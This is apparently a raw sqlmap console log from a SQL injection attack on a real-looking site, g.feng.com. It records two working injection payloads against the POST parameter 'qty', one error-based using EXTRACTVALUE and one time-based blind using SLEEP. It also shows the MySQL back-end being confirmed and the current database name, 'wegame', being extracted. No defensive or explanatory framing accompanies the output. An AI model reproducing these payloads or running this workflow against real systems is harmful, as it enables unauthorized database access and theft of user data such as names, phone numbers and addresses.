 C:\Users\Liuan\Desktop\feng.com\微信游戏\sql1\sql.txt
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] n
[09:07:38] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: qty (POST)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)
    Payload: prizeid=1&user=1313&qty=(EXTRACTVALUE(2436,CONCAT(0x5c,0x716a787171
,(SELECT (ELT(2436=2436,1))),0x716b717671)))&reciver_name=qqq&phonenumber=188888
88888&address=cccccc&saveInfo=on
======================================================
    Type: AND/OR time-based blind
    Title: MySQL time-based blind - Parameter replace (bool)
    Payload: prizeid=1&user=1313&qty=(1850=1850 AND SLEEP(5))&reciver_name=qqq&p
honenumber=18888888888&address=cccccc&saveInfo=on
======================================================
---
[09:07:38] [INFO] testing MySQL
[09:07:38] [INFO] confirming MySQL
[09:07:38] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[09:07:38] [INFO] fetching current database
[09:07:38] [INFO] retrieved: wegame
current database:    'wegame'
[09:07:38] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\g.feng.com'
[*] shutting down at 09:07:38